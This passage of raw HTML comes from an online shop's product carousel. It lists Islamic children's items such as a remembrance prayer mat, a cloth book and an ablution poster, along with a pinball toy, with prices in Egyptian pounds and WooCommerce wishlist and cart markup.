	                        <img width="300" height="75" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-300x75.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-300x75.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-600x149.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-1024x254.png 1024w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-768x191.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-10x2.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000.png 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/75;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="8077">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%88-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a1-%d9%83%d8%a8%d9%8a%d8%b1/">سجادة اذكار الصباح و...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>140.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea520776c8">كمية سجادة اذكار الصباح و المساء كبير</label>
	<input
		type="number"
				id="quantity_697ea520776c8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=8077" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8077" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8077" data-product_sku="45239" aria-label="إضافة إلى عربة التسوق: &quot;سجادة اذكار الصباح و المساء كبير&quot;" rel="nofollow" data-product_name="سجادة اذكار الصباح و المساء كبير"></a><span id="woocommerce_loop_add_to_cart_link_describedby_8077" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10214 status-publish first instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10214  wishlist-fragment on-first-load"
	data-fragment-ref="10214"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10214,&quot;parent_product_id&quot;:10214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10214&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10214"
		data-product-type="simple"
		data-original-product-id="10214"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a3%d8%b1%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="205" data-src="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-300x205.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-300x205.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-1024x699.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-768x524.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-600x410.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/205;" /></div>	
	                        <img width="300" height="205" data-src="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-300x205.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-300x205.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-600x410.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/693487b1-2a05-4f61-a77d-9f20ae2aaa49-removebg-preview.png 605w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/205;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10214">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a3%d8%b1%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/">كتاب قماش &#8211; أر...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea52079c77">كمية كتاب قماش - أركان الإسلام</label>
	<input
		type="number"
				id="quantity_697ea52079c77"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10214" data-product_sku="57543" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - أركان الإسلام&quot;" rel="nofollow" data-product_name="كتاب قماش - أركان الإسلام"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10214" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9848 status-publish instock product_cat-109 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9848  wishlist-fragment on-first-load"
	data-fragment-ref="9848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9848,&quot;parent_product_id&quot;:9848,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9848&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9848"
		data-product-type="simple"
		data-original-product-id="9848"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b6%d9%88%d8%a1-%d8%a8%d9%86%d8%a7%d8%aa/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="86" data-src="https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-1-300x86.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-1-300x86.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-1-768x220.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-1-600x172.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-1-10x3.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/86;" /></div>	
	                        <img width="300" height="86" data-src="https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-removebg-preview-300x86.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-removebg-preview-300x86.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-removebg-preview-768x220.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-removebg-preview-600x172.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-removebg-preview-10x3.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/uEk96IRujNPGVoVwDMrwmPjXNy2RtQ8qlCFkEJ4e-removebg-preview.png 934w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/86;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9848">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b6%d9%88%d8%a1-%d8%a8%d9%86%d8%a7%d8%aa/">ملصق تعليم خطوات الو...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea5207c194">كمية ملصق تعليم خطوات الوضوء-بنات</label>
	<input
		type="number"
				id="quantity_697ea5207c194"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9848" data-product_sku="452255-2" aria-label="إضافة إلى عربة التسوق: &quot;ملصق تعليم خطوات الوضوء-بنات&quot;" rel="nofollow" data-product_name="ملصق تعليم خطوات الوضوء-بنات"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9848" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9500 status-publish first instock product_cat-92 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9500  wishlist-fragment on-first-load"
	data-fragment-ref="9500"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9500,&quot;parent_product_id&quot;:9500,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9500&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9500"
		data-product-type="simple"
		data-original-product-id="9500"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/pinball-ring-road/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/H58b53ab3bfdf42a49431f353d52239e3d.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9500">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/pinball-ring-road/">Pinball Ring Road</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>470.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea5207e29b">كمية Pinball Ring Road</label>
	<input
		type="number"
				id="quantity_697ea5207e29b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9500" data-product_sku="68119" aria-label="إضافة إلى عربة التسوق: &quot;Pinball Ring Road&quot;" rel="nofollow" data-product_name="Pinball Ring Road"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9500" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-24774 status-publish instock product_cat-76 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24774  wishlist-fragment on-first-load"
	data-fragment-ref="24774"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24774,&quot;parent_product_id&quot;:24774,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24774&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24774"
		data-product-type="simple"
		data-original-product-id="24774"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a3%d9%82%d8%aa%d8%af%d9%8a-%d8%a8%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-3-%d9%83%d8%aa%d8%a8/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="240" data-src="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-300x240.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-300x240.jpg 300w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-768x614.jpg 768w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-600x479.jpg 600w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906.jpg 960w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/240;" /></div>	
	                        <img width="300" height="239" data-src="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview-300x239.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview-300x239.png 300w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview-10x8.png 10w, https://lozaworld.com/wp-content/uploads/2024/03/FB_IMG_1709588250906-removebg-preview.png 559w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/239;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="24774">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a3%d9%82%d8%aa%d8%af%d9%8a-%d8%a8%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-3-%d9%83%d8%aa%d8%a8/">مجموعة أقتدي برسول ا...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>410.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea520806de">كمية مجموعة أقتدي برسول الله 3 كتب</label>
	<input
		type="number"
				id="quantity_697ea520806de"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=24774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24774" data-product_sku="95453" aria-label="إضافة إلى عربة التسوق: &quot;مجموعة أقتدي برسول الله 3 كتب&quot;" rel="nofollow" data-product_name="مجموعة أقتدي برسول الله 3 كتب"></a><span id="woocommerce_loop_add_to_cart_link_describedby_24774" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-26490 status-publish first instock product_cat-68 product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26490  wishlist-fragment on-first-load"
	data-fragment-ref="26490"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26490,&quot;parent_product_id&quot;:26490,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26490&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26490"
		data-product-type="simple"
		data-original-product-id="26490"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a7%d8%aa-%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%b3%d8%ad%d8%b1%d9%8a-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d8%b9%d8%a9/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-300x300.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707.jpg 990w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div>	
